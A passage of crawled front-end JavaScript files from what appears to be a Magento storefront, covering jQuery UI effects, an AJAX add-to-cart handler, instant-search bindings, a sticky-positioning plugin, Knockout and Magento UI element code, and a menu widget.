 * http://jquery.org/license
 *
 * http://api.jqueryui.com/transfer-effect/
 */

define([
    'jquery',
    'jquery-ui-modules/effect'
], function ($, undefined) {

    $.effects.effect.transfer = function (o, done) {
        var elem = $(this),
            target = $(o.to),
            targetFixed = target.css("position") === "fixed",
            body = $("body"),
            fixTop = targetFixed ? body.scrollTop() : 0,
            fixLeft = targetFixed ? body.scrollLeft() : 0,
            endPosition = target.offset(),
            animation = {
                top: endPosition.top - fixTop,
                left: endPosition.left - fixLeft,
                height: target.innerHeight(),
                width: target.innerWidth()
            },
            startPosition = elem.offset(),
            transfer = $("<div class='ui-effects-transfer'></div>")
                .appendTo(document.body)
                .addClass(o.className)
                .css({
                    top: startPosition.top - fixTop,
                    left: startPosition.left - fixLeft,
                    height: elem.innerHeight(),
                    width: elem.innerWidth(),
                    position: targetFixed ? "fixed" : "absolute"
                })
                .animate(animation, o.duration, o.easing, function () {
                    transfer.remove();
                    done();
                });
    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_AjaxCart/js/action/product-add-to-cart.js
body_size: 1167
content:
require([
    'jquery',
    'Magento_Ui/js/modal/modal',
], function($, modal) {
    jQuery('#product-addtocart-button').click(function(){
        var form = jQuery('#product_addtocart_form');
        var isValid = form.valid();
        if(isValid){
            jQuery(this).addClass('disabled tocart-loading');
            var data = form.serializeArray();
            data.push({
                name: 'ajax',
                value: 1
            });
            jQuery.ajax({
                url: form.attr('action'),
                data: jQuery.param(data),
                type: 'post',
                dataType: 'json',
                beforeSend: function(xhr, options) {
                    jQuery('#mgs-ajax-loading').show();
                },
                success: function(response, status) {
                    if (status == 'success') {
                        if (response.ui) {
                            jQuery('#mgs-ajax-loading').hide();
                            if (response.animationType == 'popup') {
                                $('.page.messages').hide();

                                if($(document).find('.ajaxCartForm').length){
                                    $(document).find('.ajaxCartForm .modal-header .action-close').click();
                                }
                                $('body').append('<div id="popup_ajaxcart_success" class="popup__main popup--result"></div>');
                                    
                                var options =
                                {
                                    type: 'popup',
                                    modalClass: "success-ajax--popup viewBox",
                                    responsive: true,
                                    innerScroll: true,
                                    title: false,
                                    buttons: false
                                };
                                
                                var popup = modal(options, $('#popup_ajaxcart_success'));
                                $('#popup_ajaxcart_success').html(response.ui + response.related);
                                $('#popup_ajaxcart_success').trigger('contentUpdated');
                                $('#popup_ajaxcart_success').modal('openModal').on('modalclosed', function() { 
                                    $('#popup_ajaxcart_success').parents('.success-ajax--popup').remove();
                                });
                                setTimeout(function () {
                                    $('.page.messages .message').hide();
                                    $('.page.messages').show();
                                }, 2000);
                            } else if(response.animationType == 'flycart') {
                                var $animatedObject = jQuery('<div class="flycart-animated-add" style="position: absolute;z-index: 99999;">'+response.image+'</div>');
                            
                                var left = $_this.offset().left;
                                var top = $_this.offset().top;
                                
                                $animatedObject.css({top: top-1, left: left-1});
                                jQuery('html').append($animatedObject);
                                
                                jQuery('#footer-cart-trigger').addClass('active');
                                jQuery('#footer-mini-cart').slideDown(300);
                                
                                var gotoX = jQuery("#fixed-cart-footer").offset().left + 20;
                                var gotoY = jQuery("#fixed-cart-footer").offset().top;
                                
                                if($(document).find('.ajaxCartForm').length){
                                    $(document).find('.ajaxCartForm .modal-header .action-close').click();
                                }
                                
                                $animatedObject.animate({
                                    opacity: 0.6,
                                    left: gotoX,
                                    top: gotoY
                                }, 2000,
                                function () {
                                    $animatedObject.fadeOut('fast', function () {
                                        $animatedObject.remove();
                                        jQuery('html').removeClass('add-item-success');
                                    });
                                });
                            } else {
                                $('.product_quickview_content').modal('closeModal');
                                $("header.page-header").addClass("show-sticky-menu");
                                $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("open");
                                setTimeout(function(){
                                    $("header.page-header").removeClass("show-sticky-menu");
                                    $('[data-block="minicart"]').find('[data-role="dropdownDialog"]').dropdownDialog("close");
                                },5000);
                                $("#product-addtocart-button > span").text('Add to cart');
                            }
                            
                        }
                    }
                }
            });
            return false;
        }
    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/MGS_InstantSearch/js/action/bindEvents.js
body_size: 778
content:
/**
 * Copyright © 2013-2017 Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'jquery',
    'uiComponent',
    'uiRegistry',
    'mageUtils'
], function ($, Component, registry, utils) {
    'use strict';

    return Component.extend({
        defaults: {
            minSearchLength: 2
        },

        initialize: function () {
            this._super();
            utils.limit(this, 'load', this.searchDelay); // execute 'load' after delay
            // this is the id of the form
            $(this.inputSelector)
                .unbind('input') // unbind all magento events
                .on('input', $.proxy(this.load, this)) // bind searchsuiteautocomplete load event
                .on('input', $.proxy(this.searchButtonStatus, this)) // bind show/hide search button event
                .on('focus', $.proxy(this.showPopup, this)); // bind show popup event
            $(document).on('click', $.proxy(this.hidePopup, this)); // bind hide popup event

            $(document).ready($.proxy(this.load, this)); // load autocomplete data on catalogsearch page after submit search button
            $(document).ready($.proxy(this.searchButtonStatus, this));
        },

        load: function (event) {
            var self = this;
            var searchText = $(self.inputSelector).val();

            if (searchText.length < self.minSearchLength) {
                return false;
            }

            registry.get('autocompleteDataProvider', function (dataProvider) {
                dataProvider.searchText = searchText;
                dataProvider.load();
            });
        },

        showPopup: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchFieldHasFocus = searchField.is(':focus') && searchField.val().length >= self.minSearchLength;

            registry.get('instant_search_form', function (autocomplete) {
                autocomplete.showPopup(searchFieldHasFocus);
            });
        },

        hidePopup: function (event) {
            if ($(this.searchFormSelector).has($(event.target)).length <= 0) {
                registry.get('instant_search_form', function (autocomplete) {
                    autocomplete.showPopup(false);
                });
            }
        },

        searchButtonStatus: function (event) {
            var self = this,
                searchField = $(self.inputSelector),
                searchButton = $(self.searchButtonSelector),
                searchButtonDisabled = (searchField.val().length > 0) ? false : true;

            searchButton.attr('disabled', searchButtonDisabled);
        },

        spinnerShow: function () {
            var spinner = $(this.searchFormSelector);
            spinner.addClass('loading');
        },

        spinnerHide: function () {
            var spinner = $(this.searchFormSelector);
            spinner.removeClass('loading');
        }

    });
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_Core/js/jquery-scrolltofixed-min.js
body_size: 1322
content:
!function(o){o.isScrollToFixed=function(i){return!!o(i).data("ScrollToFixed")},o.ScrollToFixed=function(i,e){var t=this;t.$el=o(i),t.el=i,t.$el.data("ScrollToFixed",t);var n,s,l,r,d=!1,p=t.$el,c=0,x=0,f=-1,a=-1,u=null;function F(){var o=t.options.limit;return o?"function"==typeof o?o.apply(p):o:0}function g(){return"fixed"===n}function T(){return"absolute"===n}function S(){return!(g()||T())}function b(){if(!g()){var o=p[0].getBoundingClientRect();u.css({display:p.css("display"),width:o.width,height:o.height,float:p.css("float")}),cssOptions={"z-index":t.options.zIndex,position:"fixed",top:-1==t.options.bottom?v():"",bottom:-1==t.options.bottom?"":t.options.bottom,"margin-left":"0px"},t.options.dontSetWidth||(cssOptions.width=p.css("width")),p.css(cssOptions),p.addClass(t.options.baseClassName),t.options.className&&p.addClass(t.options.className),n="fixed"}}function m(){var o=F(),i=x;t.options.removeOffsets&&(i="",o-=c),cssOptions={position:"absolute",top:o,left:i,"margin-left":"0px",bottom:""},t.options.dontSetWidth||(cssOptions.width=p.css("width")),p.css(cssOptions),n="absolute"}function w(){S()||(a=-1,u.css("display","none"),p.css({"z-index":r,width:"",position:s,left:"",top:l,"margin-left":""}),p.removeClass("scroll-to-fixed-fixed"),t.options.className&&p.removeClass(t.options.className),n=null)}function h(o){o!=a&&(p.css("left",x-o),a=o)}function v(){var o=t.options.marginTop;return o?"function"==typeof o?o.apply(p):o:0}function U(){if(o.isScrollToFixed(p)&&!p.is(":hidden")){var i=d,e=S();d?S()&&(c=p.offset().top,x=p.offset().left):(p.trigger("preUnfixed.ScrollToFixed"),w(),p.trigger("unfixed.ScrollToFixed"),a=-1,c=p.offset().top,x=p.offset().left,t.options.offsets&&(x+=p.offset().left-p.position().left),-1==f&&(f=x),n=p.css("position"),d=!0,-1!=t.options.bottom&&(p.trigger("preFixed.ScrollToFixed"),b(),p.trigger("fixed.ScrollToFixed")));var l=o(window).scrollLeft(),r=o(window).scrollTop(),u=F();t.options.minWidth&&o(window).width()<t.options.minWidth?S()&&i||(z(),p.trigger("preUnfixed.ScrollToFixed"),w(),p.trigger("unfixed.ScrollToFixed")):t.options.maxWidth&&o(window).width()>t.options.maxWidth?S()&&i||(z(),p.trigger("preUnfixed.ScrollToFixed"),w(),p.trigger("unfixed.ScrollToFixed")):-1==t.options.bottom?u>0&&r>=u-v()?e||T()&&i||(z(),p.trigger("preAbsolute.ScrollToFixed"),m(),p.trigger("unfixed.ScrollToFixed")):r>=c-v()&&(!t.options.minTop||o(window).scrollTop()>t.options.minTop)?(g()&&i||(z(),p.trigger("preFixed.ScrollToFixed"),b(),a=-1,p.trigger("fixed.ScrollToFixed")),h(l)):S()&&i||(z(),p.trigger("preUnfixed.ScrollToFixed"),w(),p.trigger("unfixed.ScrollToFixed")):u>0?r+o(window).height()-p.outerHeight(!0)>=u-(v()||-(t.options.bottom?t.options.bottom:0))?g()&&(z(),p.trigger("preUnfixed.ScrollToFixed"),"absolute"===s?m():w(),p.trigger("unfixed.ScrollToFixed")):(g()||(z(),p.trigger("preFixed.ScrollToFixed"),b()),h(l),p.trigger("fixed.ScrollToFixed")):h(l)}}function z(){var o=p.css("position");"absolute"==o?p.trigger("postAbsolute.ScrollToFixed"):"fixed"==o?p.trigger("postFixed.ScrollToFixed"):p.trigger("postUnfixed.ScrollToFixed")}var A=function(o){p.is(":visible")?(d=!1,U()):w()},C=function(o){window.requestAnimationFrame?requestAnimationFrame(U):U()};t.init=function(){t.options=o.extend({},o.ScrollToFixed.defaultOptions,e),r=p.css("z-index"),t.$el.css("z-index",t.options.zIndex),u=o("<div />"),n=p.css("position"),s=p.css("position"),p.css("float"),l=p.css("top"),S()&&t.$el.after(u),o(window).bind("resize.ScrollToFixed",A),o(window).bind("scroll.ScrollToFixed",C),"ontouchmove"in window&&o(window).bind("touchmove.ScrollToFixed",U),t.options.preFixed&&p.bind("preFixed.ScrollToFixed",t.options.preFixed),t.options.postFixed&&p.bind("postFixed.ScrollToFixed",t.options.postFixed),t.options.preUnfixed&&p.bind("preUnfixed.ScrollToFixed",t.options.preUnfixed),t.options.postUnfixed&&p.bind("postUnfixed.ScrollToFixed",t.options.postUnfixed),t.options.preAbsolute&&p.bind("preAbsolute.ScrollToFixed",t.options.preAbsolute),t.options.postAbsolute&&p.bind("postAbsolute.ScrollToFixed",t.options.postAbsolute),t.options.fixed&&p.bind("fixed.ScrollToFixed",t.options.fixed),t.options.unfixed&&p.bind("unfixed.ScrollToFixed",t.options.unfixed),t.options.spacerClass&&u.addClass(t.options.spacerClass),p.bind("resize.ScrollToFixed",function(){u.height(p.height())}),p.bind("scroll.ScrollToFixed",function(){p.trigger("preUnfixed.ScrollToFixed"),w(),p.trigger("unfixed.ScrollToFixed"),U()}),p.bind("detach.ScrollToFixed",function(i){var e;(e=(e=i)||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1,p.trigger("preUnfixed.ScrollToFixed"),w(),p.trigger("unfixed.ScrollToFixed"),o(window).unbind("resize.ScrollToFixed",A),o(window).unbind("scroll.ScrollToFixed",C),p.unbind(".ScrollToFixed"),u.remove(),t.$el.removeData("ScrollToFixed")}),A()},t.init()},o.ScrollToFixed.defaultOptions={minTop:0,marginTop:0,limit:0,bottom:-1,zIndex:1e3,baseClassName:"scroll-to-fixed-fixed"},o.fn.scrollToFixed=function(i){return this.each(function(){new o.ScrollToFixed(this,i)})}}(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/ui-modules/effect-highlight.js
body_size: 401
content:
/*!
 * jQuery UI Effects Highlight - v1.10.4
 * http://jqueryui.com
 *
 * Copyright 2014 jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/highlight-effect/
 */

define([
    'jquery',
    'jquery-ui-modules/effect'
], function ($, undefined) {

    $.effects.effect.highlight = function (o, done) {
        var elem = $(this),
            props = ["backgroundImage", "backgroundColor", "opacity"],
            mode = $.effects.setMode(elem, o.mode || "show"),
            animation = {
                backgroundColor: elem.css("backgroundColor")
            };

        if (mode === "hide") {
            animation.opacity = 0;
        }

        $.effects.save(elem, props);

        elem
            .show()
            .css({
                backgroundImage: "none",
                backgroundColor: o.color || "#ffff99"
            })
            .animate(animation, {
                queue: false,
                duration: o.duration,
                easing: o.easing,
                complete: function () {
                    if (mode === "hide") {
                        elem.hide();
                    }
                    $.effects.restore(elem, props);
                    done();
                }
            });
    };

});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Ui/js/lib/knockout/bindings/staticChecked.js
body_size: 897
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
define([
    'ko',
    '../template/renderer'
], function (ko, renderer) {
    'use strict';

    ko.bindingHandlers.staticChecked = {
        'after': ['value', 'attr'],

        /**
         * Implements same functionality as a standard 'checked' binding,
         * but with a difference that it wont' change values array if
         * value of DOM element changes.
         */
        init: function (element, valueAccessor, allBindings) {
            var isCheckbox = element.type === 'checkbox',
                isRadio = element.type === 'radio',
                isValueArray,
                oldElemValue,
                useCheckedValue,
                checkedValue,
                updateModel,
                updateView;

            if (!isCheckbox && !isRadio) {
                return;
            }

            checkedValue = ko.pureComputed(function () {
                if (allBindings.has('checkedValue')) {
                    return ko.utils.unwrapObservable(allBindings.get('checkedValue'));
                } else if (allBindings.has('value')) {
                    return ko.utils.unwrapObservable(allBindings.get('value'));
                }

                return element.value;
            });

            isValueArray = isCheckbox && ko.utils.unwrapObservable(valueAccessor()) instanceof Array;
            oldElemValue = isValueArray ? checkedValue() : undefined;
            useCheckedValue = isRadio || isValueArray;

            /**
             * Updates values array if it's necessary.
             */
            updateModel = function () {
                var isChecked = element.checked,
                    elemValue = useCheckedValue ? checkedValue() : isChecked,
                    modelValue;

                if (ko.computedContext.isInitial()) {
                    return;
                }

                if (isRadio && !isChecked) {
                    return;
                }

                modelValue = ko.dependencyDetection.ignore(valueAccessor);

                if (isValueArray) {
                    if (oldElemValue !== elemValue) {
                        oldElemValue = elemValue;
                    } else {
                        ko.utils.addOrRemoveItem(modelValue, elemValue, isChecked);
                    }
                } else {
                    ko.expressionRewriting.writeValueToProperty(modelValue, allBindings, 'checked', elemValue, true);
                }
            };

            /**
             * Updates checkbox state.
             */
            updateView = function () {
                var modelValue = ko.utils.unwrapObservable(valueAccessor());

                if (isValueArray) {
                    element.checked = ko.utils.arrayIndexOf(modelValue, checkedValue()) >= 0;
                } else if (isCheckbox) {
                    element.checked = modelValue;
                } else {
                    element.checked = checkedValue() === modelValue;
                }
            };

            ko.computed(updateModel, null, {
                disposeWhenNodeIsRemoved: element
            });

            ko.utils.registerEventHandler(element, 'click', updateModel);

            ko.computed(updateView, null, {
                disposeWhenNodeIsRemoved: element
            });
        }
    };

    ko.expressionRewriting._twoWayBindings.staticChecked = true;

    renderer.addAttribute('staticChecked');
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magento_Ui/js/lib/core/element/element.js
body_size: 3841
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'ko',
    'underscore',
    'mageUtils',
    'uiRegistry',
    'uiEvents',
    'uiClass',
    './links',
    '../storage/local'
], function (ko, _, utils, registry, Events, Class, links) {
    'use strict';

    var Element;

    /**
     * Creates observable property using knockouts'
     * 'observableArray' or 'observable' methods,
     * depending on a type of 'value' parameter.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function observable(obj, key, value) {
        var method = Array.isArray(value) ? 'observableArray' : 'observable';

        if (_.isFunction(obj[key]) && !ko.isObservable(obj[key])) {
            return;
        }

        if (ko.isObservable(value)) {
            value = value();
        }

        ko.isObservable(obj[key]) ?
            obj[key](value) :
            obj[key] = ko[method](value);
    }

    /**
     * Creates observable property using 'track' method.
     *
     * @param {Object} obj - Object to whom property belongs.
     * @param {String} key - Key of the property.
     * @param {*} value - Initial value.
     */
    function accessor(obj, key, value) {
        if (_.isFunction(obj[key]) || ko.isObservable(obj[key])) {
            return;
        }

        obj[key] = value;

        if (!ko.es5.isTracked(obj, key)) {
            ko.track(obj, [key]);
        }
    }

    Element = _.extend({
        defaults: {
            _requested: {},
            containers: [],
            exports: {},
            imports: {},
            links: {},
            listens: {},
            name: '',
            ns: '${ $.name.split(".")[0] }',
            provider: '',
            registerNodes: true,
            source: null,
            statefull: {},
            template: '',
            tracks: {},
            storageConfig: {
                provider: 'localStorage',
                namespace: '${ $.name }',
                path: '${ $.storageConfig.provider }:${ $.storageConfig.namespace }'
            },
            maps: {
                imports: {},
                exports: {}
            },
            modules: {
                storage: '${ $.storageConfig.provider }'
            }
        },

        /**
         * Initializes model instance.
         *
         * @returns {Element} Chainable.
         */
        initialize: function () {
            this._super()
                .initObservable()
                .initModules()
                .initStatefull()
                .initLinks()
                .initUnique();

            return this;
        },

        /**
         * Initializes observable properties.
         *
         * @returns {Element} Chainable.
         */
        initObservable: function () {
            _.each(this.tracks, function (enabled, key) {
                if (enabled) {
                    this.track(key);
                }
            }, this);

            return this;
        },

        /**
         * Parses 'modules' object and creates
         * async wrappers for specified components.
         *
         * @returns {Element} Chainable.
         */
        initModules: function () {
            _.each(this.modules, function (name, property) {
                if (name) {
                    this[property] = this.requestModule(name);
                }
            }, this);

            if (!_.isFunction(this.source)) {
                this.source = registry.get(this.provider);
            }

            return this;
        },

        /**
         * Called when current element was injected to another component.
         *
         * @param {Object} parent - Instance of a 'parent' component.
         * @returns {Collection} Chainable.
         */
        initContainer: function (parent) {
            this.containers.push(parent);

            return this;
        },

        /**
         * Initializes statefull properties
         * based on the keys of 'statefull' object.
         *
         * @returns {Element} Chainable.
         */
        initStatefull: function () {
            _.each(this.statefull, function (path, key) {
                if (path) {
                    this.setStatefull(key, path);
                }
            }, this);

            return this;
        },

        /**
         * Initializes links between properties.
         *
         * @returns {Element} Chainbale.
         */
        initLinks: function () {
            return this.setListeners(this.listens)
                       .setLinks(this.links, 'imports')
                       .setLinks(this.links, 'exports')
                       .setLinks(this.exports, 'exports')
                       .setLinks(this.imports, 'imports');
        },

        /**
         * Initializes listeners of the unique property.
         *
         * @returns {Element} Chainable.
         */
        initUnique: function () {
            var update = this.onUniqueUpdate.bind(this),
                uniqueNs = this.uniqueNs;

            this.hasUnique = this.uniqueProp && uniqueNs;

            if (this.hasUnique) {
                this.source.on(uniqueNs, update, this.name);
            }

            return this;
        },

        /**
         * Makes specified property to be stored automatically.
         *
         * @param {String} key - Name of the property
         *      that will be stored.
         * @param {String} [path=key] - Path to the property in storage.
         * @returns {Element} Chainable.
         */
        setStatefull: function (key, path) {
            var link = {};

            path        = !_.isString(path) || !path ? key : path;
            link[key]   = this.storageConfig.path + '.' + path;

            this.setLinks(link, 'imports')
                .setLinks(link, 'exports');

            return this;
        },

        /**
         * Updates property specified in uniqueNs
         * if elements' unique property is set to 'true'.
         *
         * @returns {Element} Chainable.
         */
        setUnique: function () {
            var property = this.uniqueProp;

            if (this[property]()) {
                this.source.set(this.uniqueNs, this.name);
            }

            return this;
        },

        /**
         * Creates 'async' wrapper for the specified component
         * using uiRegistry 'async' method and caches it
         * in a '_requested' components  object.
         *
         * @param {String} name - Name of requested component.
         * @returns {Function} Async module wrapper.
         */
        requestModule: function (name) {
            var requested = this._requested;

            if (!requested[name]) {
                requested[name] = registry.async(name);
            }

            return requested[name];
        },

        /**
         * Returns path to elements' template.
         *
         * @returns {String}
         */
        getTemplate: function () {
            return this.template;
        },

        /**
         * Checks if template was specified for an element.
         *
         * @returns {Boolean}
         */
        hasTemplate: function () {
            return !!this.template;
        },

        /**
         * Returns value of the nested property.
         *
         * @param {String} path - Path to the property.
         * @returns {*} Value of the property.
         */
        get: function (path) {
            return utils.nested(this, path);
        },

        /**
         * Sets provided value as a value of the specified nested property.
         * Triggers changes notifications, if value has mutated.
         *
         * @param {String} path - Path to property.
         * @param {*} value - New value of the property.
         * @returns {Element} Chainable.
         */
        set: function (path, value) {
            var data = this.get(path),
                diffs;

            diffs = !_.isFunction(data) && !this.isTracked(path) ?
                utils.compare(data, value, path) :
                false;

            utils.nested(this, path, value);

            if (diffs) {
                this._notifyChanges(diffs);
            }

            return this;
        },

        /**
         * Removes nested property from the object.
         *
         * @param {String} path - Path to the property.
         * @returns {Element} Chainable.
         */
        remove: function (path) {
            var data = utils.nested(this, path),
                diffs;

            if (_.isUndefined(data) || _.isFunction(data)) {
                return this;
            }

            diffs = utils.compare(data, undefined, path);

            utils.nestedRemove(this, path);

            this._notifyChanges(diffs);

            return this;
        },

        /**
         * Creates observable properties for the current object.
         *
         * If 'useTrack' flag is set to 'true' then each property will be
         * created with a ES5 get/set accessor descriptors, instead of
         * making them an observable functions.
         * See 'knockout-es5' library for more information.
         *
         * @param {Boolean} [useAccessors=false] - Whether to create an
         *      observable function or to use property accesessors.
         * @param {(Object|String|Array)} properties - List of observable properties.
         * @returns {Element} Chainable.
         *
         * @example Sample declaration and equivalent knockout methods.
         *      this.key = 'value';
         *      this.array = ['value'];
         *
         *      this.observe(['key', 'array']);
         *      =>
         *          this.key = ko.observable('value');
         *          this.array = ko.observableArray(['value']);
         *
         * @example Another syntaxes of the previous example.
         *      this.observe({
         *          key: 'value',
         *          array: ['value']
         *      });
         */
        observe: function (useAccessors, properties) {
            var model = this,
                trackMethod;

            if (typeof useAccessors !== 'boolean') {
                properties   = useAccessors;
                useAccessors = false;
            }

            trackMethod = useAccessors ? accessor : observable;

            if (_.isString(properties)) {
                properties = properties.split(' ');
            }

            if (Array.isArray(properties)) {
                properties.forEach(function (key) {
                    trackMethod(model, key, model[key]);
                });
            } else if (typeof properties === 'object') {
                _.each(properties, function (value, key) {
                    trackMethod(model, key, value);
                });
            }

            return this;
        },

        /**
         * Delegates call to 'observe' method but
         * with a predefined 'useAccessors' flag.
         *
         * @param {(String|Array|Object)} properties - List of observable properties.
         * @returns {Element} Chainable.
         */
        track: function (properties) {
            this.observe(true, properties);

            return this;
        },

        /**
         * Checks if specified property is tracked.
         *
         * @param {String} property - Property to be checked.
         * @returns {Boolean}
         */
        isTracked: function (property) {
            return ko.es5.isTracked(this, property);
        },

        /**
         * Invokes subscribers for the provided changes.
         *
         * @param {Object} diffs - Object with changes descriptions.
         * @returns {Element} Chainable.
         */
        _notifyChanges: function (diffs) {
            diffs.changes.forEach(function (change) {
                this.trigger(change.path, change.value, change);
            }, this);

            _.each(diffs.containers, function (changes, name) {
                var value = utils.nested(this, name);

                this.trigger(name, value, changes);
            }, this);

            return this;
        },

        /**
         * Extracts all stored data and sets it to element.
         *
         * @returns {Element} Chainable.
         */
        restore: function () {
            var ns = this.storageConfig.namespace,
                storage = this.storage();

            if (storage) {
                utils.extend(this, storage.get(ns));
            }

            return this;
        },

        /**
         * Stores value of the specified property in components' storage module.
         *
         * @param {String} property
         * @param {*} [data=this[property]]
         * @returns {Element} Chainable.
         */
        store: function (property, data) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            if (arguments.length < 2) {
                data = this.get(property);
            }

            this.storage('set', path, data);

            return this;
        },

        /**
         * Extracts specified property from storage.
         *
         * @param {String} [property] - Name of the property
         *      to be extracted. If not specified then all of the
         *      stored will be returned.
         * @returns {*}
         */
        getStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property),
                storage = this.storage(),
                data;

            if (storage) {
                data = storage.get(path);
            }

            return data;
        },

        /**
         * Removes stored property.
         *
         * @param {String} property - Property to be removed from storage.
         * @returns {Element} Chainable.
         */
        removeStored: function (property) {
            var ns = this.storageConfig.namespace,
                path = utils.fullPath(ns, property);

            this.storage('remove', path);

            return this;
        },

        /**
         * Destroys current instance along with all of its' children.
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         */
        destroy: function (skipUpdate) {
            this._dropHandlers()
                ._clearRefs(skipUpdate);
        },

        /**
         * Removes events listeners.
         * @private
         *
         * @returns {Element} Chainable.
         */
        _dropHandlers: function () {
            this.off();

            if (_.isFunction(this.source)) {
                this.source().off(this.name);
            } else if (this.source) {
                this.source.off(this.name);
            }

            return this;
        },

        /**
         * Removes all references to current instance and
         * calls 'destroy' method on all of its' children.
         * @private
         * @param {Boolean} skipUpdate - skip collection update when element to be destroyed.
         *
         * @returns {Element} Chainable.
         */
        _clearRefs: function (skipUpdate) {
            registry.remove(this.name);

            this.containers.forEach(function (parent) {
                parent.removeChild(this, skipUpdate);
            }, this);

            return this;
        },

        /**
         * Overrides 'EventsBus.trigger' method to implement events bubbling.
         *
         * @param {...*} arguments - Any number of arguments that should be passed to the events' handler.
         * @returns {Boolean} False if event bubbling was canceled.
         */
        bubble: function () {
            var args = _.toArray(arguments),
                bubble = this.trigger.apply(this, args),
                result;

            if (!bubble) {
                return false;
            }

            this.containers.forEach(function (parent) {
                result = parent.bubble.apply(parent, args);

                if (result === false) {
                    bubble = false;
                }
            });

            return !!bubble;
        },

        /**
         * Callback which fires when property under uniqueNs has changed.
         */
        onUniqueUpdate: function (name) {
            var active = name === this.name,
                property = this.uniqueProp;

            this[property](active);
        },

        /**
         * Clean data form data source.
         *
         * @returns {Element}
         */
        cleanData: function () {
            if (this.source && this.source.componentType === 'dataSource') {
                if (this.elems) {
                    _.each(this.elems(), function (val) {
                        val.cleanData();
                    });
                } else {
                    this.source.remove(this.dataScope);
                }
            }

            return this;
        },

        /**
         * Fallback data.
         */
        cacheData: function () {
            this.cachedComponent = utils.copy(this);
        },

        /**
         * Update configuration in component.
         *
         * @param {*} oldValue
         * @param {*} newValue
         * @param {String} path - path to value.
         * @returns {Element}
         */
        updateConfig: function (oldValue, newValue, path) {
            var names = path.split('.'),
                index = _.lastIndexOf(names, 'config') + 1;

            names = names.splice(index, names.length - index).join('.');
            this.set(names, newValue);

            return this;
        }
    }, Events, links);

    return Class.extend(Element);
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/Magezon_NinjaMenus/js/ninjamenustop.js
body_size: 852
content:
define([
    'jquery',
    './ninjamenus',
], function ($) {
    'use strict';

    $.widget('mgz.ninjamenustop', $.mgz.ninjamenus, {
        

        _init: function () {
            var self = this;

            this._super();
            this._assignControls()._listen();

            // $(window).resize(function () {
            //     if ($(this).width() <= self.options.mobileBreakpoint) {
            //         self.element.find('.mgz-tabs').trigger('deactiveTab');
            //     } else {
            //         self.element.find('.mgz-tabs').trigger('activeTab', 0);
            //     }
            // }).resize();
            // self.element.find('.mgz-tabs').each(function(index1, el) {
            //     var tabs = $(this);
            //     $(this).find('.mgz-tabs-content > .mgz-tabs-tab-title').each(function(index2, el) {
            //         $(this).off('click');
            //         $(this).click(function(event) {
            //             if ($(this).hasClass('mgz-active')) {
            //                 tabs.trigger('deactiveTab', index2);
            //             } else {
            //                 tabs.trigger('activeTab', index2);
            //             }
            //             return false;
            //         });
            //     });
            // });
        },

        /**
         * @return {Object}
         * @private
         */
        _assignControls: function () {
            this.controls = {
                toggleBtn: $('[data-action="toggle-nav"]'),
                swipeArea: $('.nav-sections')
            };
            return this;
        },

        /**
         * @private
         */
        _listen: function () {
            var controls = this.controls,
                toggle = this.toggle;
            if (!controls.toggleBtn.hasClass('ninjamenus-top-triggered')) {
                this._on(controls.toggleBtn, {
                    'click': toggle
                });
                this._on(controls.swipeArea, {
                    'swipeleft': toggle
                });
                controls.toggleBtn.addClass('ninjamenus-top-triggered');
            }
        },

        /**
         * Toggle.
         */
        toggle: function () {
            var html = $('html');
            if (html.hasClass('nav-open')) {
                html.removeClass('nav-open');
                setTimeout(function () {
                    html.removeClass('nav-before-open');
                }, this.options.hideDelay);
            } else {
                html.addClass('nav-before-open');
                setTimeout(function () {
                    html.addClass('nav-open');
                }, this.options.showDelay);
            }
        },

        initStickMenu: function () {
            if (this.element.parents('.nav-sections')) {
                this._initScrollToFixed(this.element.parents('.nav-sections'));
            }
        },

        onMouseHover: function(item) {
            this._super(item);
            if (this.isDesktop && item.hasClass('nav-item-static')) {
                item.closest('.magezon-builder').addClass('nav-item-static');
                item.closest('.ninjamenus').addClass('nav-item-static');
                item.closest('.navigation').addClass('nav-item-static');
            }
        },

        onMouseLeave: function(item) {
            this._super(item);
            if (!this.isMobile && item.hasClass('nav-item-static')) {
                var animationDuration = item.data('animation-duration') ? item.data('animation-duration') : 0;
                setTimeout(function() {
                    item.closest('.magezon-builder').removeClass('nav-item-static');
                    item.closest('.ninjamenus').removeClass('nav-item-static');
                    item.closest('.navigation').removeClass('nav-item-static');
                }, animationDuration);
            }
        }
    });

    return $.mgz.ninjamenustop;
});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.roncastyle.com/static/version1758613537/frontend/Mgs/claue/it_IT/jquery/jquery.cookie.js
body_size: 817
content:
/*jshint eqnull:true */
/*!
 * jQuery Cookie Plugin v1.1
 * https://github.com/carhartl/jquery-cookie
 *
 * Copyright 2011, Klaus Hartl
